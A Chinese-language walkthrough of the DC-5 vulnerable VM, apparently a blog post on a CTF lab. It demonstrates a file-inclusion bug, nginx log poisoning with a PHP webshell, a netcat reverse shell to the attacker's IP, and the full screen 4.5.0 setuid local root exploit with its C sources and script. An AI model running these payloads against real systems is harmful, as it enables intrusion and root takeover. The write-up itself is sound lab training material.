


文章目录
环境版本:
- VMware pro 16
- Kali 2021.1(虚拟机)
- DC-5(虚拟机)
一、信息收集
1.主机发现
arp-scan -l

2.端口扫描

nmap -A -p- 192.168.2.186

挨个主机扫描发现 192.168.2.186 为靶机
发现其开放了 80 端口 nginx 服务、111 端口 rpcbind 服务、39424 端口,不知道啥服务enmm
二、漏洞发现
1.访问靶机 web 服务

发现点击其主页 contact -> submit 之后的返回页面刷新会导致下方 footer 年份随机改变
怀疑其存在文件包含
2.尝试利用文件包含漏洞
http://192.168.2.186/thankyou.php?file=/etc/passwd
发现存在该漏洞
3.尝试将恶意文件写入日志
使用 BP 对该网页进行抓包、构造流量包
/thankyou.php?<?php system($_GET['cmd']); ?>

4.利用文件包含访问日志并进行利用
攻击机开始监听:
nc -lvvp 1234 #使用 nc 进行连接利用
使用 BP 利用上一步的一句话木马进行命令执行
/thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash 192.168.2.123 1234


得到靶机 shell
三、提权

1.查看可以 root 权限使用的命令
find / -perm -u=s -type f 2>/dev/null

发现 screen-4.5.0
2.漏洞搜索
searchsploit screen 4.5.0
3.查找 exp,并查看内容
cd /usr/share/exploitdb/exploits/linux/local
cat ./41154.sh

发现其在 /tmp 路径下编译了两个 c,并执行了若干命令
我在这里将这个文件分为3个文件:
libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
将这三个文件放在同一个文件夹内,使用下述命令对 2 个 c 文件进行编译、移除旧文件
gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
rm -f ./libhax.c
gcc -o ./rootshell ./rootshell.c
rm -f ./rootshell.c
使用 vim 对 41154.sh 文件进行格式转换
vim ./exp.sh
:set ff=unix
:wq
4.使用 ftp 进行传输文件
1)使用 vsftpd 搭建 ftp 服务(攻击机搭建)
apt-get install vsftpd
2)更改配置
vim /etc/vsftpd.conf #编辑配置文件
改为如下(按照需求更改):
listen=NO                 //是否开启监听ipv4和ipv6数据
listen_ipv6=YES          //是否开启监听ipv6数据

# Allow anonymous FTP? (Disabled by default).
anonymous_enable=NO      //是否允许匿名登陆,无需密码

# Uncomment this to allow local users to log in.
local_enable=YES        //是否允许本地用户登录

# Uncomment this to enable any form of FTP write command.
write_enable=YES        //是否允许登陆者上传文件

# Default umask for local users is 077. You may wish to change this to 022,
# if your users expect that (022 is used by most other ftpd's)
local_umask=022         //设置本地用户默认要减免的权限

# Activate directory messages - messages given to remote users when they
# go into a certain directory.
dirmessage_enable=YES       //目录消息,能够给远程登陆的用户发送目录
#
# If enabled, vsftpd will display directory listings with the time
# in  your  local  time  zone.  The default is to display GMT. The
# times returned by the MDTM FTP command are also affected by this
# option.
use_localtime=YES           //服务器所展示的目录将随着本地时间而改变
#
# Activate logging of uploads/downloads.
xferlog_enable=YES          //开启上传下载的日志记录
#
# Make sure PORT transfer connections originate from port 20 (ftp-data).
connect_from_port_20=YES    //确认连接传输的端口号为20

# You may override where the log file goes if you like. The default is shown
# below.
xferlog_file=/var/log/vsftpd.log    //日志文件存放位置
#
# If you want, you can have your log file in standard ftpd xferlog format.
# Note that the default log file location is /var/log/xferlog in this case.
xferlog_std_format=YES          //日志文件采用标准格式


# You may fully customise the login banner string:
ftpd_banner=Welcome to FTP service.  //在使用shell时登陆那么会发送欢迎语


# You may specify an explicit list of local users to chroot() to their home
# directory. If chroot_local_user is YES, then this list becomes a list of
# users to NOT chroot().
# (Warning! chroot'ing can be very dangerous. If using chroot, make sure that
# the user does not have write access to the top level directory within the
# chroot)
chroot_local_user=YES        //对本地用户是否实施限制
chroot_list_enable=YES       //开启限制白名单
# (default follows)
chroot_list_file=/etc/vsftpd.chroot_list        //白名单路径,若无这个文件需要自己创建

# This option should be the name of a directory which is empty.  Also, the
# directory should not be writable by the ftp user. This directory is used
# as a secure chroot() jail at times vsftpd does not require filesystem
# access.
secure_chroot_dir=/var/run/vsftpd/empty
#
# This string is the name of the PAM service vsftpd will use.
# pam_service_name=vsftpd
pam_service_name=ftp            //此处ubuntu的系统需要改为ftp

# This option specifies the location of the RSA certificate to use for SSL
# encrypted connections.
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO

#
# Uncomment this to indicate that vsftpd use a utf8 filesystem.
utf8_filesystem=YES       //编码统一为utf8编码,可以识别中文,防止乱码
3)创建 ftp 用户
useradd -m ftpuser    #创建用户
passwd ftpuser    #更改密码
cd /home
chmod 777 ftpuser
touch /etc/vsftpd.chroot_list    #创建白名单文件
echo "ftpuser" > /etc/vsftpd.chroot_list
service vsftpd restart    #重启服务
4)ftp 传输文件及利用 exp
靶机 shell:
cd /tmp
python -c "import pty;pty.spawn('/bin/sh')"
ftp 192.168.1.131    #因为我更换了网络,所以攻击机ip变了
ftpuser
ftpuser
ls
ftp> get 41154.sh
ftp> get libhax.so
ftp> get rootshell
ftp> quit
chmod +x ./41154.sh
./41154.sh


注意:
- 构造数据包发送多个之后靶机宕了,解决方法是加大靶机内存
- 将 exp 从攻击机传输到靶机时考虑使用 nc 时无法连接,可能是路径权限问题
- /tmp 文件夹的权限是 777
- 此次测试我反复尝试了 5 次,发现有时会将一句话木马写入到 error.log 日志


 5168
5168


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


